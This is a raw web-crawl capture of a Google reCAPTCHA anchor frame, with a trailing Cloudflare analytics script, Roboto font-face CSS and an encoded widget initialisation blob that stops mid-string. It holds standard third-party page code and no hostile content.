<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=y0pzv76idajy
body_size: 49476
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="JeV1KAN9b6kz2_cAoTtJ-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="JeV1KAN9b6kz2_cAoTtJ-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JeV1KAN9b6kz2_cAoTtJ-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wphhHQFjWUNGUltxMGzCsU/Cg8KTCC3DgDHDgQTCoybDuA/DjQvCiyrDk8OlIMKFF0PDtMOaTXMNABR/[base64]/CtS3DnsKCw67DvDUnNcKfw5rDsMKAHsO3wp8Zw4vDu8Opw4rDlMOUwpjDisOeOjs1WTIkw6FxJsOGFMKOVQFmQDF3w4zDhcOewptXwq7DuDsNwoUWwq/CvjPChgRYwpHDiTTCkMK8VBdfYxTCgMKjbMO3wqIRaMKqwqTClSnCmcKkK8OdEBnDnBcKwrDCkD/[base64]/DkV/DmmIfP8OGw7lqRMKpDxbCkH7DsAdBw7tMMR3DtMK/wqw6woPDi13DmkJbKQ13JMOzVQkUw7ZrFsOIw5dswq1XSBscw5IQw4rDo8OsLcOVw5bCqDXDhn0IWlHDpcKUNDtkw7/CrTfCtcK1woQBdzHDmMO8ClnCr8O1EmQ/[base64]/w71aw7PDqibDksOFZ8OEBjfDmcKrw4TDhTNYwqg3BR47w4IrXMKgMsOxw4x2Lz1Uwp1IMirCvUNeRcOHXyAgbsKxw4bChhpFRcKZSsKJQMOkNjfDilXDh8OUwo7CvcKqwqHDh8OFV8KPwpMDUMKpw5AZwqfChy4vwpRmw7/DmzLDohkvB8OELMOwTylVwo0aaMK5AsO5eTxlFn7DhwPDlkTCoTvDo8OsZMOWwo3DqgZswpMtTcKiEQfChcOew4RQW39xw7I6w5ZcYMOKwosIImDDrSQ2wrlFwrQ0bUspw6nDsMOcR3/Clw3CusKCXMKVC8KFGgh7fsKtw4zCocKnwqhSW8KQw4lfEjk4Q3zDvsKjwpNIwpAdM8K2w4c1MGNxDD/[base64]/[base64]/DmMKiICgbwrhtZWcZwrLDki8CPivCh8KLDcKjZk/DmsOwWMO3TsKab0TDsBHCuMOiall2PcKMV8KXw6rDlD7DmTYVw6vDkcKEZcOVw7fDmFLCicOAw6TCqsK4G8OvwrfDmSFKwq5CEsKuw4XDpXd2J1nDiAFRw5/[base64]/Dknsaw4ZfVhzCt8KxdgIpwr0IVcO8ccOMwqjDn8KoUVhMwpU7wqMONMOrw6cbHcKVw7h6UcKJwr5nacOkwpMNPcKAMcKBGsKbHcO7Z8OMFAvCgsKew4pnwobDoBzCpG3CvMKiwqcqV3wHFnPCkcOgwoHDkC/CqMK3TsKPNxMufMKbwoNUFsORwoMmacORwqNtfsOzDcKlw6YlLcKzB8OCwoDCq1taw60sekzDkkvCnsKjwrDDi04LJBjDk8OgwqYNw7bCkMOLw5jCun/CvwkVR2UAW8Kdw7hbbcKcw5bClMKLOcK6C8KuwoQbwq3Dt1nCk8KRflYVJgjCr8K0K8O/w7fDjsKQR1HDqwfDsRkxw7TCq8Kvw5QVwpPDjlvDvXPCg1NtTyc+VsKRDcO6F8Oaw6pDwrQEJi/Dl0w1w5VdInfDgMK6wrZoYsKVwokxJ2Nzwod9w7QfY8OMPjLDqG8acsOoGCxMccKtwroawoHDp8OxVC3DqFjDkRTCnMOePB/Ct8Kqw6XDvWbCg8OtwpjDkihYw5nCtsOVPxd7wrcIw6IfLzrDkHdxN8O6wpJCwpnCoBNNwqgBJMO+TsKrwr7ChMKVwqTCnlctw7ZIwpzCjcO2wqzDjmDDh8O/[base64]/w4hvagV5W8Ofwr9lw7E7w7E7LVgPw6E2w4VjS2JuIsOqw63DuHNBw50fSBUTTEzDocKjwrNbZsOdMsOyIcOEeMOmwq/CkhcQw5fCmMKMPsK2w4d2IsO3fxt6DmBUwopuwrlWFMK7L37DlwoWDsOHwoDCisKGw6I+KTzDtcOJSnR1IcKBwrrCkMOwwpnDmcO4wpPCpMO8w5rCmFJOSsK2woozRiEKwr/DnTDDocOVw7nDh8O8UsOCw7/Dr8K1wqPCkl1iwoMELMOZwo9Dw7EewpzDqMKiD2HCjw7CvwtXwppWPMOBworDqsK5fMO9wo7Cj8KQw69HFwjDjsKywrnCncO/SgLDrn1zwqjDrnASw43CvizDpFVhb0NmX8ONJnRlWETDqG7Ct8OjwpPChcOBVHbCm1LCjRgySHXCtcOcw6oHw55ewrRuwrBfRiPCoHTDusO1QMO4B8KwXTA/woDCjXYJwp7DtHXCocKfdsOmYzTCr8OewrLDicKPw64IwovCosO6wrrCklB6w6tTaHXCkMKRwo7Dr8ODflIWADscwq56QsOWwpYfKcOxwrXCssOewoLDvsOww5BBwrTCpcOOw4orwqVVwr/CjAhSUMKvfGxhwpnDrsKZwqx+wp8Fw4LDiBY1acKsPcO3NR0ADn9xeXs7TlbDsgHCoVfCkcKwwoRywrrDrMOFfHAzXD8ZwrU3LMO/[base64]/[base64]/wrXDl8OcwpcBw64Vw4gTwpbDtcO+XMO9HMOmwph2wrrClX/CncODGHV9VMOSRMKVeGp+TkjCqcOdRMKCw6AsOMKawrxzwqNXwoRBacKMwqjCkMOBwqgRHsKRe8O+TQzDmcOnwq/DlsKew7vCjEpaIMKbwpnCuH8VwpTDuMOpL8K9w6XCvcOLUS1Swo3DkGAUwqLCgMOtWCg8DMOkWGfCpMOVwrnDn1x4PsKLUmDDpcO5LiUibMKlf0tjw7zDuj8Pw4JOB3LDkMOpwq/DvcOFw4bDosOjasOkw6LCt8KWSsKLw77DtMKgwqDDoUU2KsOHwojDp8Oqw4YjTzEHaMOxw5jDtRptw4RYw7nDumEpwrvDkUTCqcK/[base64]/[base64]/Dn8KHwrs2c8O8wrEFw5DCgRAGEgs6w7zDl0ALw5vCocKdc